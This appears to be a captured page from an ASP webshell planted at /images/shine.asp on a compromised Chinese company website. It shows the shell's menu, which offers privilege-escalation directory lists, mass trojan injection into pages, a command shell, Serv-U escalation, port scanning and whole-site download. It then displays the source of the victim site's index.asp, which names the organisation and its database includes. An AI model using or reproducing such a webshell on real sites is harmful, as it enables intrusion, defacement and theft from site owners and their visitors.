 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) /images/shine.asp
提权目录列表: 『Program』 『AllUsers』 『程序』 『pcAnywhere』 『serv-u』 『RealServer』 『SQL』 『config』 『data』 『Temp』 『RECYCLER』 『Documents』
地址栏: d:\webroot\
+≪查看硬盘≫
〖站点根目录〗
〖本程序目录〗
〖新建目录〗
〖新建文本〗
〖上传文件〗
●批量挂马(快速版)
●批量挂马(超强版)
●批量清马(超强版)
●批量替换(超强版)
●查找文件木马
〖查看可写目录〗
〖终端端口-自动登录〗
〖服务信息-组件支持〗
〖系统服务-用户账号〗
〖系统用户-查管理员〗
〖CMD命令〗
〖Su超强版〗
〖Su-FTP版〗
〖端口扫描〗
〖直接下载〗
〖整站打包〗
->退出登录
d:\webroot\\index.asp
<!--#include file="inc/conn2.asp"-->
<!--#include file="inc/function.asp"-->
<%
dim ggnum
set res=server.CreateObject("adodb.recordset")
res.open "select top 1  * from  setinfor",conn,1,1
ggnum=res("ggnum")
res.close
set res=nothing
set rs=server.CreateObject("adodb.recordset")
%>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>首页-中铁建气化局集团有限公司物资设备运输部管理网</title>
<meta content="中铁建气化局集团有限公司物资设备运输部管理网" http-equiv="description" />
<meta content="中铁建气化局集团有限公司物资设备运输部管理网" http-equiv="keywords" />
<link rel="stylesheet" href="css.css" type="text/css" />
<script language="javascript" src="img.js"></script>
<script language="javascript">
function jump(s)
{
if (s==0) {
location.href=document.myform.menu0.value;
}else if(s==1){
location.href=document.myform.menu1.value;
}else if(s==2){
location.href=document.myform.menu2.value;
}
}
</script>
返回 重置 保存